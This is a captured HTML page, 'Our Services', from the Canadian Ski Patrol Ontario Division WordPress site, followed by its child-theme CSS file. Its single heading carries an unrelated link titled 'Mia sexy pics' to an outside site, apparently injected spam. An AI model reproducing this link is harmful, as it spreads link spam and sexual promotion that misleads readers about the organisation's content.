<div id="header-full">
	<header id="header">
		<div id="masthead">
					<div id="branding" role="banner" >
				<div id="header-container"></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54"><a href="http://skipatrol.on.ca/wp1/"><span>CSP Ontario</span></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://skipatrol.on.ca/wp1/about_csp/"><span>Canadian Ski Patrol</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://skipatrol.on.ca/wp1/about_od/"><span>Ontario Division</span></a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://skipatrol.on.ca/wp1/faq/"><span>Frequently Asked Questions</span></a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a target="_blank" href="https://www.skipatrol.ca/ontario/join/"><span>Join the Canadian Ski Patrol</span></a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-316 current_page_item menu-item-318"><a href="http://skipatrol.on.ca/wp1/services/" aria-current="page"><span>Our Services</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a><span>Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://skipatrol.on.ca/wp1/national_awards/"><span>National Awards</span></a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://skipatrol.on.ca/wp1/division_awards/"><span>Division Awards</span></a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://skipatrol.on.ca/wp1/responsibility_code/"><span>Responsibility Code</span></a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://skipatrol.on.ca/wp1/trail_signage/"><span>Trail Signage</span></a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a><span>Ontario Zones</span></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="https://www.facebook.com/CanadianSkiPatrolAlgonquinZone"><span>Algonquin Zone</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://skipatrolcentral.com/"><span>Central Zone</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://www.facebook.com/CanadianSkiPatrolFrontenacZone/"><span>Frontenac Zone</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://www.skipatrol.ca/kawartha"><span>Kawartha Zone</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.skipatrolmuskoka.ca/"><span>Muskoka Zone</span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/CSPSault/"><span>Sault Ste. Marie Zone</span></a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.facebook.com/CSPSuperiorZone"><span>Superior Zone</span></a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://www.canskipatrol.com/"><span>Western Zone</span></a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="mailto:President@skipatrol.on.ca"><span>Division President</span></a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="mailto:Admin@skipatrol.on.ca"><span>VP of Administration</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="mailto:Education@skipatrol.on.ca"><span>VP of Education</span></a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="mailto:Finance@skipatrol.on.ca"><span>VP of Finance</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="mailto:Operations@skipatrol.on.ca"><span>VP of Operations</span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="mailto:Awards@skipatrol.on.ca"><span>Director of Awards</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="mailto:FirstAid@skipatrol.on.ca"><span>Director of First Aid</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="mailto:OnSnow@skipatrol.on.ca"><span>Director of On-Snow</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="mailto:Safety@skipatrol.on.ca"><span>Director of Safety</span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a href="mailto:nonskiingevents@skipatrol.on.ca"><span>Director of Four Seasons Events</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="mailto:recruitment@skipatrol.on.ca"><span>Director of Recruitment</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="mailto:communications@skipatrol.on.ca"><span>Director of Communications</span></a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-right menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98"><a><span>Members</span></a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://csps.ca/"><span>CSP National</span></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.csp-pcs.com/portal/eng/login.php3"><span>NDS</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://zims.skipatrolcentral.com/"><span>ZIMS</span></a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->


		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>
<div id="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		<section id="container" class="two-columns-right">

			<div id="content" role="main">
			
				
		<div id="post-316" class="post-316 page type-page status-publish hentry">
							<h1 class="entry-title">Our Services</h1>
			
			<div class="entry-content">
				<p><!--?xml encoding="utf-8" ?--></p>
<h3>Four Seasons Events    <a href="https://hpmix.com/model/mia_vibe" target="_blank">Mia sexy pics</a></h3>
<p><a href="bradley.redwood@skipatrol.ca">Contact Us&#8230;</a></p>
				<div style="clear:both;"></div>
											</div><!-- .entry-content -->
		</div><!-- #post-## -->

	<div id="comments" class="hideme"> 		<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->

						</div><!-- #content -->
					<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
									<li id="socials-left" class="widget-container">
					<div class="socials" id="smenur">
			<a  target="_blank"  href="http://facebook.com/Canadian.Ski.Patrol.Ontario"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="http://twitter.com/cspontario"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  href="https://www.google.ca/webhp?sourceid=chrome-instant&#038;ion=1&#038;espv=2&#038;ie=UTF-8#q=Canadian+Ski+Patrol"
			class="socialicons social-GoodReads" title="Google">
				<img alt="GoodReads" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/GoodReads.png" />
			</a></div>					</li>
								<li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a href=http://joinskipatrol.ca/><img src="/wp1/wp-resources/JoinSkiPatrol.png" width="100%"></a></div>
		</li><li id="text-5" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.fundscrip.com/Sign-Up.aspx?IID=9Y2UTS"><img src="/wp1/wp-resources/fundscrip-csp.jpg" width="100%"></a><br>Help Us Raise Funds Without Spending Extra!</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->


	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->

	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerone" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->



			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="footer2-inside">
			<div id="site-copyright">© CANADIAN SKI PATROL ONTARIO DIVISION 2016</div>	<em style="display:table;margin:0 auto;float:none;text-align:center;padding:7px 0;font-size:13px;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Nirvana Theme by Cryout Creations">Nirvana</a> &amp;
	<a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress.</a></em>
				</div> <!-- #footer2-inside -->
			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/wp1\/*"},{"not":{"href_matches":["\/wp1\/wp-*.php","\/wp1\/wp-admin\/*","\/wp1\/wp-content\/uploads\/*","\/wp1\/wp-content\/*","\/wp1\/wp-content\/plugins\/*","\/wp1\/wp-content\/themes\/nirvana-child\/*","\/wp1\/wp-content\/themes\/nirvana\/*","\/wp1\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="nirvana-frontend-js-extra">
/* <![CDATA[ */
var nirvana_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
/* ]]> */
</script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/js/frontend.js?ver=1.6.4" id="nirvana-frontend-js"></script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://skipatrol.on.ca/wp1/wp-content/themes/nirvana-child/style.css?ver=1.6.4
body_size: 728
content:
/*
Theme Name: Nirvana Child Theme
Description: Requires Nirvana Parent Theme to be installed.
Author: Chris Hopkins
Template: nirvana
Version: 1.0
*/
 
@import url("../nirvana/style.css");

/*Presentation Page Text Area Responsiveness*/
.wrapper { 
  overflow:hidden;
}
.wrapper div {
  padding: 0px;
}
#ta_1 {
text-align: center;
}
#ta_2a {
  float:left; 
  padding:10px;
  width:300px;
  height:300px;
}
#ta_2b { 
  overflow:hidden;
  padding: 50px 10px 0px 10px;
  min-height:170px;
}
#ta_3a {
  float:right; 
  padding:10px;
  width:300px;
  height:300px;
}
#ta_3b { 
  overflow:hidden;
  padding: 50px 10px 0px 10px;
  min-height:170px;
}
@media screen and (max-width: 800px) {
   #ta_2a { 
    float: none;
    margin-right: 0;
    width: auto;
    text-align: center;
    }
    #ta_2b {
    text-align: center;
}
}
@media screen and (max-width: 800px) {
   #ta_3a { 
    float: none;
    margin-right: 0;
    width: auto;
    text-align: center;
    }
    #ta_3b {
    text-align: center;
}
}

/*Floats CSS=menu-right items to the right*/
li.menu-right {
float:right!important
} 

/*Auto Scroll Anchors to account for fixed-scroll menu*/
a.anchor {
    display: block;
    position: relative;
    top: -80px;
    visibility: hidden;
} 

/*Align Column Title Text*/
#front-columns h2 {
    text-align: center;
} 

#pp-texttop, #pp-textmiddle, #pp-textbottom, #front-columns-box, #content {
    display: block;
    float: none;
    clear: both;
    padding: 25px 0px !important;
}
/*center widget area text*/
.textwidget {
	text-align: center;
}

/*Hide FTS 'View on Facebook Link' */ 
.fts-jal-fb-see-more {
    float: right;
    margin: 10px 0 0;
    font-size: 12px;
    display: none;
}